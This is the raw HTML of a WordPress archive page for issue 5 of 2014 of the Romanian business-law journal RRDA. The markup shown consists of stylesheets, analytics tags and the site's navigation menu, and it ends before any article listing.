

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rrda.ro/cuprins-category/numarul-5-anul-2014/
body_size: 12176
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
	<link href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<title>Numarul 5 Anul 2014 &#8211; RRDA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Feed" href="https://rrda.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Comments Feed" href="https://rrda.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Numarul 5 Anul 2014 Categorie Feed" href="https://rrda.ro/cuprins-category/numarul-5-anul-2014/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-file-inline-css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/file/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rrda.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.12' media='all' />
<link rel='stylesheet' id='wolters-kluwer-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='framework-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/cs-framework.css?ver=6.9' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/app.css?ver=6.9' media='all' />
<script src="https://rrda.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://rrda.ro/wp-admin/admin-ajax.php","home_url":"https://rrda.ro/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.12" id="search-filter-plugin-build-js"></script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.12" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://rrda.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rrda.ro/wp-json/wp/v2/cuprins-category/3883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rrda.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PN69DQP');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JWZD75BZ4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JWZD75BZ4N');
</script>

<link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
</head>

<body class="archive tax-cuprins-category term-numarul-5-anul-2014 term-3883 wp-theme-wolters-kluwer background hfeed">
    
	<div id="app">
		<div id="content">
			<div class="scene">
				<div class="scene-content">
				    
				    <div id="drawer">
                        <div id="slot-header" class="d-flex">
                    		<button class="logo-menu">
                    		    	                    		</button>
                    		<button id="slot-close-btn">
                    		    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/close-menu.svg">
                    		</button> 
                    	</div>
                    	<div id="slot-body">						
                    	    <ul class="slot-list slot-primary-list">
                    	        
                    	                            	         

									<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/'><span>Home</span></a><span class='slot-action slot-link pl-16 pr-16 dropdown-mobile justify-space-between' data-id='892'>Revista <img src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span><ul class='dropdown-menu-892 ml-16 pl-0 pb-0 mb-0 d-none dropdown-remove-class'>
												<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='#'>
															<span>Revista</span>
														</a>
													</div>
													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/author/'><span>Autori</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/contact/'><span>Contact</span></a>
                                        <li class="slot-item">
                                            <a class="slot-action slot-link text-color-white button bg-primary-40 ripple mb-0  r-8" href="/submit-your-article">Trimite articol</a>
                                        </li>
                            </ul>
                        </div>
                    </div>
				    
				    
					<div class="container">
						<div class="elevation-3 bordertopcontainer">
						    <div class="row header_top_image">
						        <div id="block-4" class="widget-container widget_block widget_media_image">
